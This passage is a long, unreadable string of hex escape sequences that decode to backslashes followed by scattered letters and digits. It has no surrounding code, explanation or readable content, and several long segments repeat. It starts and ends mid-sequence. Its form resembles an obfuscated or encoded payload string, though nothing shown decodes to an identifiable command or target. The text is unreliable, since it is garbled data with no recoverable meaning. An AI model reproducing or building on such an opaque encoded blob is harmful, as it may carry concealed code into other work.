9\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6